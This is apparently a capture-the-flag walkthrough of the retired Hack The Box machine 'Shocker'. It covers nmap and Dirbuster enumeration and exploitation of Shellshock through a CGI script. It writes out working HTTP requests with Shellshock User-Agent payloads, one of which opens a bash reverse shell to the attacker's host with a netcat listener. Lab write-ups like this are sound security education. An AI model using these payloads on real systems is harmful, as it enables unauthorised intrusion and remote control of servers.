Hack The Box - Shocker
CTF WalkthroughsAll of my Hack The Box adventures are happening in a Kali Linux lab in NAT mode on VMWare Workstation Player. Kali Linux is free and robust, filled with many common hacking tools like nmap, Dirbuster, Gobuster, John the Ripper, Hydra, Nikto, Netcat, and so many more…
Shocker

Shocker is a retired machine, which means walkthroughs such as this one can be published. The logo tells us it’s an easy machine, and it’s a Linux machine. It’s also quite common with HTB machines that the machine name is itself a clue, as we’ll see below.
Enumeration
First, I started with an nmap scan with the switches -T4 -A -p-.
└─$ ./nmapLaunch 10.129.1.175 [sudo] password for kali: Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-22 17:20 EDT Nmap scan report for 10.129.1.175 Host is up (0.097s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA) | 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA) |_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.91%E=4%D=9/22%OT=80%CT=1%CU=43757%PV=Y%DS=2%DC=T%G=Y%TM=614B9FF OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=FD%GCD=1%ISR=10D%TI=Z%CI=RD%TS=8)SEQ(TI=Z OS:%CI=RD%TS=8)OPS(O1=M54DST11NW6%O2=M54DST11NW6%O3=M54DNNT11NW6%O4=M54DST1 OS:1NW6%O5=M54DST11NW6%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7 OS:120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T= OS:40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R% OS:O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=4 OS:0%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0% OS:Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R= OS:Y%DFI=N%T=40%CD=S) Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 554/tcp) HOP RTT ADDRESS 1 103.71 ms 10.10.14.1 2 104.20 ms 10.129.1.175 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 493.66 seconds
We can learn a few things here:
- Port 80 is open, Apache 2.4.18
- Port 2222 is running SSH
- Ubuntu
Since port 80 is open, I’ll drop the IP in a browser and see what happens:

Hmm…a box called “Shocker” featuring an image of a frazzled bug-thing and a telling caption. Right clicking and selecting “view source” doesn’t offer any more insight
<!DOCTYPE html> <html> <body> <h2>Don't Bug Me!</h2> <img src="bug.jpg" alt="bug" style="width:450px;height:350px;"> </body> </html>
Trying a little Dirbuster brute force yielded some 403 directories.
Starting OWASP DirBuster 1.0-RC1 Starting dir/file list based brute forcing Dir found: / - 200 Dir found: /cgi-bin/ - 403 Dir found: /icons/ - 403 Dir found: /icons/small/ - 403
Time for some Google-fu. I used the search term “shocker exploit” and found a Wikipedia page as well as an Exploit-DB page describing the Shellshock exploit. This looks promising.
Shellshock was basically a remote command execution vulnerability in BASH discovered in 2014. It can execute commands without confirmation, and one of the specific exploitation vectoris is a CGI=based web server. This doesn’t affect windows, but it does affect Linux servers running Apache. Bingo.
I ran the Dirbuster scan again, this time focusing on the /cgi-bin/ directory and looking for specific extensions related to scripts and cgi.
This uncovered user.sh with a response code of 200.
Dropping the URL with /cgi-bin/user.sh triggered a download of the file, so I did.
─$ cat Downloads/user.sh Content-Type: text/plain Just an uptime test script 19:28:12 up 2:08, 0 users, load average: 0.05, 0.06, 0.02
└─$ curl http://10.129.1.175/cgi-bin/user.sh Content-Type: text/plain Just an uptime test script 19:42:01 up 2:22, 0 users, load average: 0.03, 0.01, 0.00
The Exploit-DB article says the vulnerability allows BASH to incorrectly execute trailing commands stored into an environment variable. I felt the foothold approaching. By now I started feeling a little gassy. Time to burp.
I altered the GET request by adding /cgi-bin/user.sh, and in the User-Agent line I tried the environment variable exploit suggested by the article in order to get a user id.
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.129.1.175
User-Agent: () { :;}; echo; /usr/bin/id
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK Date: Wed, 22 Sep 2021 23:58:07 GMT Server: Apache/2.4.18 (Ubuntu) Connection: close Content-Type: text/x-sh Content-Length: 129 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
It works. Now I can try to get a reverse shell.
Foothold
I set a netcat listener:
└─$ nc -nvlp 1234 listening on [any] 1234 ...
Prepared my burp:
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.129.1.175
User-Agent: () { :;}; /bin/bash -i >& /dev/tcp/10.10.14.214/1234 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Reverse shell achieved as the user “shelly” that was found, and the user flag was easily had

Privilege Escalation
Running sudo -l to find out what shelly can do

Shelly can run perl with no password. I just happen to have a handy perl priv esc script ready

Review
There were some handy techniques used here.
- Standard nmap scan
- Google-fu based on available clues
- Directory brute-forcing twice. Once to find the /cgi-bin/ dir, and the other to dig deeper
- Using curl and Burp Suite to test our findings
- Using Burp Suite and netcat to get a reverse shell
- Discovering user privileges by using sudo -l
- Finding the appropriate priv esc script
Happy Hacking!
Add a comment (2230 views)

